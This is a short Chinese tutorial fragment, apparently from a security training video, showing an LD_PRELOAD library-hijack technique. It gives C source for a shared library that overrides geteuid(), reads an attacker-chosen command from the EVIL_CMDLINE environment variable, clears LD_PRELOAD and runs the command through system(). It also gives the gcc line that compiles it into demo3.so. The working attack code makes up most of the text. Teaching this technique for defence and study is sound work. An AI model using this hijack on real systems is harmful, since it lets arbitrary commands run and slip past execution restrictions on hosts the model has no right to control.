 EVIL_CMDLINE
执行其他命令时需要修改demo2.so里的geteuid函数
把要执行的命令赋值到环境变量EVIL_CMDLINE直接读取命令
#vim demo3.c
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. int geteuid(){
5. const char* cmdline = getenv("EVIL_CMDLINE");
6. if(getenv("LD_PRELOAD") == NULL){ return 0; }
7. unsetenv("LD_PRELOAD");
8. system(cmdline);
9. }
获得系统的环境变量EVIL_CMDLINE
即想要执行的命令指令
放入system执行
#gcc -shared -fPIC demo3.c -o demo3.so
生成动态链接库文件demo3.so
重庆橙子科技
工作室 bilibili